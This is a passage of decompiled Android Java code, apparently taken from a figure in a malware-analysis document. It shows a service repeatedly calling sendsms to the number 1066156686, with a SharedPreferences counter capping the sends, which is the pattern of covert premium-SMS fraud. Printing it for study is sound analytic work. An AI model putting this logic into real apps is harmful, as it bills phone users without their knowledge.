 MessageService.class CallContentObserver.class
if (readTag(this.sp) < 3)
{
sendsms("1066156686", "8", "", this);
saveTag(this.sp, "data", getData(), 1 + readTag(this.sp));
}
return;
}
sendsms("1066156686", "8", "", this);
saveTag(this.sp, "data", getData(), 1);
}
public boolean onUnbind(Intent paramIntent)
{
return false;
}
public int readTag(SharedPreferences paramSharedPreferences)
{
return paramSharedPreferences.getInt("size", 0);
}